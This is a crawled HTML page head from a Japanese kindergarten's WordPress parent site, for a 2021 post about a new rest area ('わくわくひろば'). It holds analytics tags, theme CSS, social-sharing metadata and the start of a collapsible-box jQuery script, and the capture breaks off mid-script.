

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitahiroshimawakaba.com/2021/04/19/%E3%82%8F%E3%81%8F%E3%82%8F%E3%81%8F%E3%81%B2%E3%82%8D%E3%81%B0/
body_size: 24468
content:

<!DOCTYPE html>
<html lang="ja" class="s-navi-right s-navi-search-overlay ">
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49953727-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-49953727-2');
	</script>
			<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,viewport-fit=cover">
		<meta name="format-detection" content="telephone=no" >
		<meta name="referrer" content="no-referrer-when-downgrade"/>

		
		<link rel="alternate" type="application/rss+xml" title="認定こども園北広島わかば幼稚園-保護者サイト RSS Feed" href="https://kitahiroshimawakaba.com/feed/" />
		<link rel="pingback" href="https://kitahiroshimawakaba.com/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/html5shiv.js"></script>
		<![endif]-->
				<meta name='robots' content='max-image-preview:large' />
<title>わくわくひろばOPEN⁉ - 認定こども園北広島わかば幼稚園-保護者サイト</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uO9HonyA6rpleV3R_j1WzB5psctGyjwxYVRe7vJzypI" />
<meta name="msvalidate.01" content="63A28D47FB2616D031150DE13F81CCD5" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitahiroshimawakaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitahiroshimawakaba.com%2F2021%2F04%2F19%2F%25e3%2582%258f%25e3%2581%258f%25e3%2582%258f%25e3%2581%258f%25e3%2581%25b2%25e3%2582%258d%25e3%2581%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitahiroshimawakaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitahiroshimawakaba.com%2F2021%2F04%2F19%2F%25e3%2582%258f%25e3%2581%258f%25e3%2582%258f%25e3%2581%258f%25e3%2581%25b2%25e3%2582%258d%25e3%2581%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #eefaff;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-red: #e92f3d;--wp--preset--color--light-grayish-red: #fdf0f2;--wp--preset--color--vivid-yellow: #ffc107;--wp--preset--color--very-pale-yellow: #fffde7;--wp--preset--color--very-light-gray: #fafafa;--wp--preset--color--very-dark-gray: #313131;--wp--preset--color--original-color-a: #00B900;--wp--preset--color--original-color-b: #f4fff4;--wp--preset--color--original-color-c: #F3E5F5;--wp--preset--color--original-color-d: #9E9D24;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.5em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--st-regular: 1em;--wp--preset--font-size--huge: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--af-spacing-ss: 5px;--wp--preset--spacing--af-spacing-s: 10px;--wp--preset--spacing--af-spacing-m: 20px;--wp--preset--spacing--af-spacing-l: 40px;--wp--preset--spacing--af-spacing-ll: 60px;--wp--preset--spacing--af-spacing-xl: 80px;--wp--preset--spacing--af-spacing-xxl: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='st_svg-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st_svg/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-googleapis-roundedmplus1c-css' href='//fonts.googleapis.com/css?family=M+PLUS+Rounded+1c%3A400%2C700&#038;display=swap&#038;subset=japanese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-googleapis-roboto400-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/style.css?ver=20240601' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st-rankcss.php' type='text/css' media='all' />
<link rel='stylesheet' id='af-custom-fields-frontend-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/af-custom-fields/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://kitahiroshimawakaba.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='st-themecss-css' href='https://kitahiroshimawakaba.com/wp-content/themes/affinger/st-themecss-loader.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/js/st_wp_head.js?ver=6.9" id="st-theme-head-js-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBGC79LL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kitahiroshimawakaba.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBGC79LL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kitahiroshimawakaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitahiroshimawakaba.com/wp-json/wp/v2/posts/25328" /><link rel='shortlink' href='https://wp.me/pgRenk-6Aw' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<meta name="robots" content="index, follow" />
<meta name="thumbnail" content="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png">
<link rel="canonical" href="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" />
<meta name="description" content="昨年”いもうえ””いもほり”を行った幼稚園の土地に休憩室を設けました。 近いうちに遊びに行きたいと思っています&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="わくわくひろばOPEN⁉" />
<meta property="og:url" content="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/" />
<meta property="og:description" content="昨年”いもうえ””いもほり”を行った幼稚園の土地に休憩室を設けました。 近いうちに遊びに行きたいと思っています&hellip;" />
<meta property="article:published_time" content="2021-04-19T09:21:36+00:00" />
<meta property="article:modified_time" content="2021-04-19T09:21:36+00:00" />
<meta property="og:site_name" content="認定こども園北広島わかば幼稚園-保護者サイト" />
<meta property="og:image" content="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="わくわくひろばOPEN⁉" />
<meta name="twitter:image" content="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-100x100.png" sizes="32x32" />
<link rel="icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" />
<meta name="msapplication-TileImage" content="https://kitahiroshimawakaba.com/wp-content/uploads/2020/06/cropped-fe6c6a5b41b08ba308221cc262486be6-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* ボタンの親（中央配置用） */
.button-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    background: transparent; /* 白 or 透明 */
}

/* 緑のボタン枠 */
.green-button {
    background-color: #06C755;
    width: 100%;
    max-width: 340px;
    height: 80px;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;   /* ← ここが重要：上下中央 */
}

/* ボタン文字 */
.green-button a {
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    text-decoration: none;
    text-align: center;
    line-height: 1;        /* ← 文字のズレ防止 */
}		</style>
				
<!-- OGP -->

<meta property="og:type" content="article">
<meta property="og:title" content="わくわくひろばOPEN⁉">
<meta property="og:url" content="https://kitahiroshimawakaba.com/2021/04/19/%e3%82%8f%e3%81%8f%e3%82%8f%e3%81%8f%e3%81%b2%e3%82%8d%e3%81%b0/">
<meta property="og:description" content="昨年”いもうえ””いもほり”を ...">
<meta property="og:site_name" content="認定こども園北広島わかば幼稚園-保護者サイト">
<meta property="og:image" content="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png">

		<meta property="article:published_time" content="2021-04-19T18:21:36+09:00" />
							<meta property="article:author" content="認定こども園北広島わかば幼稚園" />
			
		<meta name="twitter:site" content="@hiroshimawakaba">

	<meta name="twitter:card" content="summary_large_image">
	
<meta name="twitter:title" content="わくわくひろばOPEN⁉">
<meta name="twitter:description" content="昨年”いもうえ””いもほり”を ...">
<meta name="twitter:image" content="https://kitahiroshimawakaba.com/wp-content/uploads/2021/04/IMG_0351.png">
<!-- /OGP -->
		


<script>
	(function (window, document, $, undefined) {
		'use strict';

		var SlideBox = (function () {
			/**
			 * @param $element
			 *
			 * @constructor
			 */
			function SlideBox($element) {
				this._$element = $element;
			}

			SlideBox.prototype.$content = function () {
				return this._$element.find('[data-st-slidebox-content]');
			};

			SlideBox.prototype.$toggle = function () {
				return this._$element.find('[data-st-slidebox-toggle]');
			};

			SlideBox.prototype.$icon = function () {
				return this._$element.find('[data-st-slidebox-icon]');
			};

			SlideBox.prototype.$text = function () {
				return this._$element.find('[data-st-slidebox-text]');
			};

			SlideBox.prototype.is_expanded = function () {
				return !!(this._$element.filter('[data-st-slidebox-expanded="true"]').length);
			};

			SlideBox.prototype.expand = function () {
				var self = this;

				this.$content().slideDown()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-collapsed'))
							.addClass($icon.attr('data-st-slidebox-icon-expanded'))

						$text.text($text.attr('data-st-slidebox-text-expanded'))

						self._$element.removeClass('is-collapsed')
							.addClass('is-expanded');

						self._$element.attr('data-st-slidebox-expanded', 'true');
					});
			};

			SlideBox.prototype.collapse = function () {
				var self = this;

				this.$content().slideUp()
					.promise()
					.then(function () {
						var $icon = self.$icon();
						var $text = self.$text();

						$icon.removeClass($icon.attr('data-st-slidebox-icon-expanded'))
							.addClass($icon.attr('data-st-slidebox-icon-collapsed'))

						$text.text($text.attr('data-st-slidebox-text-collapsed'))

						self._$element.removeClass('is-expanded')
							.addClass('is-collapsed');

